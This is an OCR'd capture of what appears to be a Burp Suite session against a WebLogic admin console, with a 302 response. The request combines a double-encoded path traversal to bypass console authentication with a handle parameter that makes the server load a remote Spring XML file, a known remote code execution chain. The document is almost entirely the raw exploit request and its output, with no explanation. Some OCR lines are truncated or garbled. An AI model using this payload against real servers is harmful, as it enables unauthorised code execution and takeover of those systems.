 Request
Pretty Raw \n Actions
1 GET /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationCon
text("http:// 1/2.xml") HTTP/1.1
2 Host: 172.16.25.30:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://172.16.25.30:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_page
Label=HomePage1
9 Cookie: ADMINCONSOLESESSION=
jJ07WW-9_PBtFaokQX8jEOrxuMVyBm6SvN2eK__4cgx4diw5GWMq!95876071
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 2
12
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Tue, 26 Oct 2021 07:29:38 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http://172.16.25.30:7001/console/%2e%2e%2fconsole.portal?_nfpb=tru
9 Content-Length: 433
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="http://172.16.25.30:7001/console/&#37;2e&#37;2e&#
.
</p>
20 </body>
</html>